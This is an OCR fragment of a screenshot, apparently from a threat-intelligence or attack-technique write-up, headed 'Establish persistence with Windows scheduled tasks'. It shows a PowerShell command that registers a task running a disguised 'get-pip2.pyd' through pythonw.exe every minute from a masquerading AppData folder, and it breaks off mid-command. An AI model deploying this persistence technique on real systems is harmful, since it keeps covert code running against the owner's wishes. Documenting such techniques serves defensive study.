
Establish persistence with Windows
scheduled tasks
// powershell $a = New-
ScheduledTaskAction -
WorkingDirectory 'C:\Users\
<redacted>\AppData\Local\Connecte
dDevicesPlatform\get-pip' -Execute 
'pythonw.exe' -Argument 'get-
pip2.pyd';$t = New-
ScheduledTaskTrigger -Once -At 
(Get-Date) -RepetitionInterval (New-
TimeSpan -Minutes 1);$s = New-
ScheduledTaskSettingsSet -
ExecutionTimeLimit '00:00:00' -
AllowStartIfOnBatteries -
DontStopIfGoingOnBatteries;Registe